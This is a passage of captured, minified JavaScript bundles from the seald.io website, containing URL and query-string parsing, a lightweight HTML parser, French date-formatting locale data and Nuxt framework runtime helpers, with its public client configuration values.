n&&path.unshift(""),"."!==t&&".."!==t||path.push(""),path.join("/")}(N.pathname,e.pathname)),"/"!==N.pathname.charAt(0)&&O(N.protocol)&&(N.pathname="/"+N.pathname),r(N.port,N.protocol)||(N.host=N.hostname,N.port=""),N.username=N.password="",N.auth&&(~(d=N.auth.indexOf(":"))?(N.username=N.auth.slice(0,d),N.username=encodeURIComponent(decodeURIComponent(N.username)),N.password=N.auth.slice(d+1),N.password=encodeURIComponent(decodeURIComponent(N.password))):N.username=encodeURIComponent(decodeURIComponent(N.auth)),N.auth=N.password?N.username+":"+N.password:N.username),N.origin="file:"!==N.protocol&&O(N.protocol)&&N.host?N.protocol+"//"+N.host:"null",N.href=N.toString()}S.prototype={set:function(e,t,n){var c=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(n||o.parse)(t)),c[e]=t;break;case"port":c[e]=t,r(t,c.protocol)?t&&(c.host=c.hostname+":"+t):(c.host=c.hostname,c[e]="");break;case"hostname":c[e]=t,c.port&&(t+=":"+c.port),c.host=t;break;case"host":c[e]=t,h.test(t)?(t=t.split(":"),c.port=t.pop(),c.hostname=t.join(":")):(c.hostname=t,c.port="");break;case"protocol":c.protocol=t.toLowerCase(),c.slashes=!n;break;case"pathname":case"hash":if(t){var l="pathname"===e?"/":"#";c[e]=t.charAt(0)!==l?l+t:t}else c[e]=t;break;case"username":case"password":c[e]=encodeURIComponent(t);break;case"auth":var f=t.indexOf(":");~f?(c.username=t.slice(0,f),c.username=encodeURIComponent(decodeURIComponent(c.username)),c.password=t.slice(f+1),c.password=encodeURIComponent(decodeURIComponent(c.password))):c.username=encodeURIComponent(decodeURIComponent(t))}for(var i=0;i<w.length;i++){var ins=w[i];ins[4]&&(c[ins[1]]=c[ins[1]].toLowerCase())}return c.auth=c.password?c.username+":"+c.password:c.username,c.origin="file:"!==c.protocol&&O(c.protocol)&&c.host?c.protocol+"//"+c.host:"null",c.href=c.toString(),c},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,n=this,r=n.host,c=n.protocol;c&&":"!==c.charAt(c.length-1)&&(c+=":");var l=c+(n.protocol&&n.slashes||O(n.protocol)?"//":"");return n.username?(l+=n.username,n.password&&(l+=":"+n.password),l+="@"):n.password?(l+=":"+n.password,l+="@"):"file:"!==n.protocol&&O(n.protocol)&&!r&&"/"!==n.pathname&&(l+="@"),(":"===r[r.length-1]||h.test(n.hostname)&&!n.port)&&(r+=":"),l+=r+n.pathname,(t="object"==typeof n.query?e(n.query):n.query)&&(l+="?"!==t.charAt(0)?"?"+t:t),n.hash&&(l+=n.hash),l}},S.extractProtocol=R,S.location=v,S.trimLeft=y,S.qs=o,e.exports=S}).call(this,n(71))},769:function(e,t,n){var r=n(770);function o(){}o.prototype.parseFromString=function(html){return new r(html)},e.exports=o},770:function(e,t,n){var r=/(<\/?[a-z][a-z0-9]*(?::[a-z][a-z0-9]*)?\s*(?:\s+[a-z0-9-_]+=(?:(?:'[\s\S]*?')|(?:"[\s\S]*?")))*\s*\/?>)|([^<]|<(?![a-z\/]))*/gi,o=/\s[a-z0-9-_]+\b(\s*=\s*('|")[\s\S]*?\2)?/gi,c=/(\s[a-z0-9-_]+\b\s*)(?:=(\s*('|")[\s\S]*?\3))?/gi,l=/^<[a-z]/,f=/\/>$/,h=/^<\//,d=/<\/?([a-z][a-z0-9]*)(?::([a-z][a-z0-9]*))?/i,m=/^('|")|('|")$/g,y=/^(?:area|base|br|col|command|embed|hr|img|input|link|meta|param|source)/i,w=n(771);function E(html,e,t){for(var n,E,v,O,R,S,T,A,N=[],C=0,x=html.match(r),j=!1,P=null,i=0,_=x.length;i<_;i++)if(E=(A=x[i]).match(d),(n=e.test(A))&&!j&&(j=!0),j){if(l.test(A)){v=f.test(A)||y.test(E[1]),O=[];for(var U=0,k=(S=A.match(o)||[]).length;U<k;U++)c.lastIndex=0,R=c.exec(S[U]),O.push({name:R[1].trim(),value:(R[2]||"").trim().replace(m,"")});(P&&P.childNodes||N).push(T=new w({nodeType:1,nodeName:E[1],namespace:E[2],attributes:O,childNodes:[],parentNode:P,startTag:A,selfCloseTag:v})),C++,!t&&n&&P&&N.push(T),v?C--:P=T}else h.test(A)?P.nodeName==E[1]&&(P=P.parentNode,C--):P.childNodes.push(new w({nodeType:3,text:A,parentNode:P}));if(0==C&&(j=!1,P=null,t))break}return t?N[0]||null:N}function v(e){this.rawHTML=e}v.prototype.getElementsByClassName=function(e){var t=new RegExp("class=('|\")(.*?\\s)?"+e+"(\\s.*?)?\\1");return E(this.rawHTML,t)},v.prototype.getElementsByTagName=function(e){var t=new RegExp("^<"+e,"i");return E(this.rawHTML,t)},v.prototype.getElementById=function(e){var t=new RegExp("id=('|\")"+e+"\\1");return E(this.rawHTML,t,!0)},v.prototype.getElementsByName=function(e){return this.getElementsByAttribute("name",e)},v.prototype.getElementsByAttribute=function(e,t){var n=new RegExp("\\s"+e+"=('|\")"+t+"\\1");return E(this.rawHTML,n)},e.exports=v},771:function(e,t){function n(e){this.namespace=e.namespace||null,this.text=e.text,this._selfCloseTag=e.selfCloseTag,Object.defineProperties(this,{nodeType:{value:e.nodeType},nodeName:{value:1==e.nodeType?e.nodeName:"#text"},childNodes:{value:e.childNodes},firstChild:{get:function(){return this.childNodes[0]||null}},lastChild:{get:function(){return this.childNodes[this.childNodes.length-1]||null}},parentNode:{value:e.parentNode||null},attributes:{value:e.attributes||[]},innerHTML:{get:function(){for(var e,t="",i=0,n=this.childNodes.length;i<n;i++)t+=3===(e=this.childNodes[i]).nodeType?e.text:e.outerHTML;return t}},outerHTML:{get:function(){if(3!=this.nodeType){var e,t=(this.attributes.map((function(e){return e.name+(e.value?'="'+e.value+'"':"")}))||[]).join(" ");e="<"+this.nodeName+(t?" "+t:"")+(this._selfCloseTag?"/":"")+">",this._selfCloseTag||(e+=(this._selfCloseTag?"":this.childNodes.map((function(e){return e.outerHTML}))||[]).join(""),e+="</"+this.nodeName+">")}else e=this.textContent;return e}},textContent:{get:function(){return this.nodeType==n.TEXT_NODE?this.text:this.childNodes.map((function(e){return e.textContent})).join("").replace(/\x20+/g," ")}}})}function r(e,t,n){var o=[];if(n=!!n,3!==e.nodeType)for(var i=0,c=e.childNodes.length;i<c&&(3===e.childNodes[i].nodeType||!t(e.childNodes[i])||(o.push(e.childNodes[i]),!n));i++)o=o.concat(r(e.childNodes[i],t));return n?o[0]:o}n.prototype.getAttribute=function(e){for(var i=0,t=this.attributes.length;i<t;i++)if(this.attributes[i].name==e)return this.attributes[i].value;return null},n.prototype.getElementsByTagName=function(e){return r(this,(function(t){return t.nodeName==e}))},n.prototype.getElementsByClassName=function(e){var t=new RegExp("^(.*?\\s)?"+e+"(\\s.*?)?$");return r(this,(function(e){return e.attributes.length&&t.test(e.getAttribute("class"))}))},n.prototype.getElementById=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("id")==e}),!0)},n.prototype.getElementsByName=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("name")==e}))},n.ELEMENT_NODE=1,n.TEXT_NODE=3,e.exports=n},772:function(e,t,n){"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},773:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(input){try{return decodeURIComponent(input.replace(/\+/g," "))}catch(e){return null}}function c(input){try{return encodeURIComponent(input)}catch(e){return null}}t.stringify=function(e,t){t=t||"";var n,o,l=[];for(o in"string"!=typeof t&&(t="?"),e)if(r.call(e,o)){if((n=e[o])||null!=n&&!isNaN(n)||(n=""),o=c(o),n=c(n),null===o||null===n)continue;l.push(o+"="+n)}return l.length?t+l.join("&"):""},t.parse=function(e){for(var t,n=/([^=?#&]+)=?([^&]*)/g,r={};t=n.exec(e);){var c=o(t[1]),l=o(t[2]);null===c||null===l||c in r||(r[c]=l)}return r}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/263031a.js
body_size: 1236
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[40],{575:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=f(r(923)),d=f(r(924)),o=f(r(925)),l=f(r(926)),m=f(r(927));function f(e){return e&&e.__esModule?e:{default:e}}var c={code:"fr",formatDistance:n.default,formatLong:d.default,formatRelative:o.default,localize:l.default,match:m.default,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.default=c,e.exports=t.default},632:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},633:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var d=e.defaultFormattingWidth||e.defaultWidth,o=null!=r&&r.width?String(r.width):d;n=e.formattingValues[o]||e.formattingValues[d]}else{var l=e.defaultWidth,m=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[m]||e.values[l]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},634:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.width,d=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],o=t.match(d);if(!o)return null;var l,m=o[0],f=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(f)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r;return}(f,(function(pattern){return pattern.test(m)})):function(object,e){for(var t in object)if(object.hasOwnProperty(t)&&e(object[t]))return t;return}(f,(function(pattern){return pattern.test(m)}));return l=e.valueCallback?e.valueCallback(c):c,{value:l=r.valueCallback?r.valueCallback(l):l,rest:t.slice(m.length)}}},e.exports=t.default},635:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var d=n[0],o=t.match(e.parsePattern);if(!o)return null;var l=e.valueCallback?e.valueCallback(o[0]):o[0];return{value:l=r.valueCallback?r.valueCallback(l):l,rest:t.slice(d.length)}}},e.exports=t.default},923:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lessThanXSeconds:{one:"moins d’une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d’une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d’un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu’un an",other:"presque {{count}} ans"}},d=function(e,t,r){var d,form=n[e];return d="string"==typeof form?form:1===t?form.one:form.other.replace("{{count}}",String(t)),null!=r&&r.addSuffix?r.comparison&&r.comparison>0?"dans "+d:"il y a "+d:d};t.default=d,e.exports=t.default},924:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,d=(n=r(632))&&n.__esModule?n:{default:n};var o={date:(0,d.default)({formats:{full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},defaultWidth:"full"}),time:(0,d.default)({formats:{full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},defaultWidth:"full"}),dateTime:(0,d.default)({formats:{full:"{{date}} 'à' {{time}}",long:"{{date}} 'à' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=o,e.exports=t.default},925:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={lastWeek:"eeee 'dernier à' p",yesterday:"'hier à' p",today:"'aujourd’hui à' p",tomorrow:"'demain à' p'",nextWeek:"eeee 'prochain à' p",other:"P"},d=function(e,t,r,d){return n[e]};t.default=d,e.exports=t.default},926:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,d=(n=r(633))&&n.__esModule?n:{default:n};var o={ordinalNumber:function(e,t){var r=Number(e),n=null==t?void 0:t.unit;if(0===r)return"0";return r+(1===r?n&&["year","week","hour","minute","second"].includes(n)?"ère":"er":"ème")},era:(0,d.default)({values:{narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant Jésus-Christ","après Jésus-Christ"]},defaultWidth:"wide"}),quarter:(0,d.default)({values:{narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2ème trim.","3ème trim.","4ème trim."],wide:["1er trimestre","2ème trimestre","3ème trimestre","4ème trimestre"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,d.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],wide:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"]},defaultWidth:"wide"}),day:(0,d.default)({values:{narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},defaultWidth:"wide"}),dayPeriod:(0,d.default)({values:{narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"après-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l’après-midi",evening:"du soir",night:"du matin"}},defaultWidth:"wide"})};t.default=o,e.exports=t.default},927:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=d(r(634));function d(e){return e&&e.__esModule?e:{default:e}}var o={ordinalNumber:(0,d(r(635)).default)({matchPattern:/^(\d+)(ième|ère|ème|er|e)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e)}}),era:(0,n.default)({matchPatterns:{narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^av/i,/^ap/i]},defaultParseWidth:"any"}),quarter:(0,n.default)({matchPatterns:{narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,n.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,n.default)({matchPatterns:{narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,n.default)({matchPatterns:{narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},defaultParseWidth:"any"})};t.default=o,e.exports=t.default}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/d7d65a9.js
body_size: 169766
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[34],{0:function(t,e,n){"use strict";n.d(e,"d",(function(){return $})),n.d(e,"l",(function(){return w})),n.d(e,"n",(function(){return _})),n.d(e,"m",(function(){return O})),n.d(e,"f",(function(){return x})),n.d(e,"b",(function(){return k})),n.d(e,"s",(function(){return C})),n.d(e,"h",(function(){return S})),n.d(e,"i",(function(){return j})),n.d(e,"e",(function(){return T})),n.d(e,"r",(function(){return D})),n.d(e,"k",(function(){return E})),n.d(e,"t",(function(){return R})),n.d(e,"o",(function(){return A})),n.d(e,"q",(function(){return M})),n.d(e,"g",(function(){return N})),n.d(e,"c",(function(){return F})),n.d(e,"j",(function(){return L})),n.d(e,"p",(function(){return B})),n.d(e,"a",(function(){return V})),n.d(e,"v",(function(){return K})),n.d(e,"u",(function(){return Z}));var r=n(24),o=n(6),c=n(4),l=n(10),f=(n(42),n(33),n(16),n(35),n(36),n(19),n(43),n(77),n(44),n(37),n(18),n(45),n(113),n(28),n(29),n(17),n(20),n(8),n(233),n(26),n(32),n(55),n(30),n(329),n(58),n(172),n(88),n(31),n(1)),d=n(13);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return v(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?v(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function v(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function $(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e;return void 0===t[n]&&(t[n]=0),t[n]++}}function w(t){f.default.config.errorHandler&&f.default.config.errorHandler(t)}function _(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function x(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=y(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&x(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function k(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function C(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=f.default.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function S(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function j(t){return S(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function T(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function D(t,e){return Promise.all(T(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,c){var l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:if(t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage){l=Date.now();try{(!(f=parseInt(window.sessionStorage.getItem("nuxt-reload")))||f+6e4<l)&&(window.sessionStorage.setItem("nuxt-reload",l),window.location.reload(!0))}catch(t){}}throw t.t0;case 11:return o.components[c]=n=C(n),t.abrupt("return","function"==typeof e?e(n,r,o,c):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function E(t){return P.apply(this,arguments)}function P(){return(P=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,D(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:S(e).map((function(t,n){return m(m({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t,e){return I.apply(this,arguments)}function I(){return(I=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,c,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!0,isDev:!1,isHMR:!1,app:e,payload:n.payload,error:n.error,base:e.router.options.base,env:{NODE_ENV:"production",GHOST_API_KEY:"1ded8f4956745fd2c9f7f1800b",GHOST_API_URL:"https://blog.seald.io",CHANGELOG_URL:"https://download.seald.io/download/",HOSTNAME:"https://www.seald.io",COMB_URL:"https://comb.galactica.seald.io/",FRIENDLY_CATCHA_API_KEY:"FCMNFEGROK3JEA3U"}},n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(d.k)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([E(n.route),E(n.from)]);case 3:o=t.sent,c=Object(l.a)(o,2),f=c[0],h=c[1],n.route&&(e.context.route=f),n.from&&(e.context.from=h),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function A(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():M(t[0],e).then((function(){return A(t.slice(1),e,n)}))}function M(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function N(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(d.g)(e)}function F(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",G(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?z:encodeURIComponent,c=0;c<t.length;c++){var l=t[c];if("string"!=typeof l){var f=data[l.name||"pathMatch"],d=void 0;if(null==f){if(l.optional){l.partial&&(path+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(Array.isArray(f)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var h=0;h<f.length;h++){if(d=o(f[h]),!n[c].test(d))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(d)+"`");path+=(0===h?l.prefix:l.delimiter)+d}}else{if(d=l.asterisk?H(f):o(f),!n[c].test(d))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+d+'"');path+=l.prefix+d}}else path+=l}return path}}(function(t,e){var n,r=[],o=0,c=0,path="",l=e&&e.delimiter||"/";for(;null!=(n=U.exec(t));){var f=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+f.length,d)path+=d[1];else{var m=t[c],y=n[2],v=n[3],$=n[4],w=n[5],_=n[6],O=n[7];path&&(r.push(path),path="");var x=null!=y&&null!=m&&m!==y,k="+"===_||"*"===_,C="?"===_||"*"===_,S=n[2]||l,pattern=$||w;r.push({name:v||o++,prefix:y||"",delimiter:S,optional:C,repeat:k,partial:x,asterisk:Boolean(O),pattern:pattern?Y(pattern):O?".*":"[^"+W(S)+"]+?"})}}c<t.length&&(path+=t.substr(c));path&&r.push(path);return r}(t,e),e)}function L(t,e){var n={},r=m(m({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function B(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var U=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function z(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return z(t,!0)}function W(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function Y(t){return t.replace(/([=!:$/()])/g,"\\$1")}function G(t){return t&&t.sensitive?"":"i"}function V(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var K=d.f;d.m,d.e;function Z(t){try{window.history.scrollRestoration=t}catch(t){}}},109:function(t,e,n){"use strict";e.a={}},140:function(t,e,n){"use strict";n(16),n(35),n(36),n(19),n(45),n(43),n(44),n(37),n(18),n(8),n(26),n(32),n(55),n(30),n(17),n(31),n(75);var r=n(1);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return c(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?c(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be 